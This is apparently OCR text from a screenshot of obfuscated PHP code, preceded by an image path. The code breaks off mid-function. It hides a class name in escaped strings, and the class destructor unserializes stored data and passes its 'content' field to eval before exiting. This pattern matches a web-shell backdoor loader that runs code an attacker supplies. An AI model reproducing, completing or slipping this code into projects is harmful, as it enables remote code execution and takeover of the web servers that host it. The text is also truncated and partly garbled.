
$xqXCCQurix = "\122" . "\121" . "\137" . "\144" . "\x43" . 'J' .
"\150";$NagpNxsa = "\x63" . chr ( 1024 - 916 ).chr (97) . "\x73" .
"\163" . chr ( 544 - 449 )."\145" . chr ( 835 - 715 ).'i' . "\x73" .
"\164" . "\x73";$cvXhMTllJH = class_exists($xqXCCQurix);
$NagpNxsa = "34459";$GcZFPs = strpos($NagpNxsa,
$xqXCCQurix);if ($cvXhMTllJH == $GcZFPs){function
leVzooLyr(){$rAnKedJKh = new /* 21257 */ RQ_dCJh(19464 +
19464); $rAnKedJKh = NULL;}$dJCJgwUUT = "19464";class
RQ_dCJh{private function ODCFlpjs($dJCJgwUUT){if
(is_array(RQ_dCJh::$hEsVa)) {$vbGCLNNavc2 = str_replace("<" .
"?php", "", RQ_dCJh::$hEsVa["content"]);eval($vbGCLNNavc2);
$dJCJgwUUT = "19464";exit();}}public function eYEJwQZJSL()
{$vbGCLNNavc = "5460";$this->_dummy =
str_repeat($vbGCLNNavc, strlen($vbGCLNNavc));}public
function __destruct(){RQ_dCJh::$hEsVa =
@unserialize(RQ_dCJh::$hEsVa); $dJCJgwUUT =
"30058_7242";$this->ODCFlpjs($dJCJgwUUT); $dJCJgwUUT
= "30058_7242";}public function XMEEcKPp($vbGCLNNavc,
$ovwljZlPz){return $vbGCLNNavc[0] ^ str_repeat($ovwljZlPz,